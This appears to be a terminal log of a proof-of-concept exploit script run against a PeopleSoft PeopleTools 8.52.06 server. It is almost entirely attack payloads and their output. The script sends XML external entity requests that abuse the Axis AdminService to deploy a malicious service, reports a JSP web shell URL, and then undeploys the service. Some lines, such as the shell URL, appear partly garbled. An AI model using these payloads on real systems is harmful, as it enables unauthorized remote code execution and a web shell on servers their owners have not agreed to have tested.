 77@ubuntu129:~/repos/poc$ python3 peoplesolft.py http://perf
| PTools version: 8.52.06
| Site ID: ps
| Target: localhost:80
<ns1:deployment xmlns="http://xml.apache.org/axis/wsdd/" xmlns:java="http://xml.apache.org/axis/wsdd/providers/java" xmlns:ns1="http://xml.apache
.org/axis/wsdd/"><ns1:service name="YZWXOUuHhil" provider="java:RPC"><ns1:parameter name="className" value="org.apache.pluto
.portalImpl.Deploy"/><ns1:parameter name="allowedMethods" value="*"/></ns1:service></ns1:deployment>
<?xml version="1.0"?><!DOCTYPE IBRequest [<!ENTITY x SYSTEM "http://localhost:80/pspc/services/AdminService?method=%21--%3E%3Cns1%3Adeployment+xm
lns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22+xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22+xmlns%
3Ans1%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%3E%3Cns1%3Aservice+name%3D%22YZWXOUuHhildsVmHwIKdZbDCNmRHznXR%22+provider%3D%22java%3A
RPC%22%3E%3Cns1%3Aparameter+name%3D%22className%22+value%3D%22org.apache.pluto.portalImpl.Deploy%22%2F%3E%3Cns1%3Aparameter+name%3D%22allowedMeth
ods%22+value%3D%22%2A%22%2F%3E%3C%2Fns1%3Aservice%3E%3C%2Fns1%3Adeployment"> ]><IBRequest><ExternalOperationName>&x;</ExternalOperationName><Oper
ationType/><From><RequestingNode/><Password/><OrigUser/><OrigNode/><OrigProcess/><OrigTimeStamp/></From><To><FinalDestination/><DestinationNode/>
<SubChannel/></To><ContentSections><ContentSection><NonRepudiation/><MessageVersion/><Data></Data></ContentSection></ContentSections></IBRequest>
| Service deployed
| Shell URL: http://perf net/PSOL/QIt .jsp
<ns1:undeployment xmlns="http://xml.apache.org/axis/wsdd/" xmlns:ns1="http://xml.apache.org/axis/wsdd/"><ns1:service name="YZWX
"/></ns1:undeployment>
<?xml version="1.0"?><!DOCTYPE IBRequest [<!ENTITY x SYSTEM "http://localhost:80/pspc/services/AdminService?method=%21--%3E%3Cns1%3Aundeployment+
xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22+xmlns%3Ans1%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%3E%3Cns1%3Aservice+na
me%3D%22YZWXOUuHhildsVmHwIKdZbDCNmRHznXR%22%2F%3E%3C%2Fns1%3Aundeployment"> ]><IBRequest><ExternalOperationName>&x;</ExternalOperationName><Opera
tionType/><From><RequestingNode/><Password/><OrigUser/><OrigNode/><OrigProcess/><OrigTimeStamp/></From><To><FinalDestination/><DestinationNode/><
SubChannel/></To><ContentSections><ContentSection><NonRepudiation/><MessageVersion/><Data></Data></ContentSection></ContentSections></IBRequest>
| Service undeployed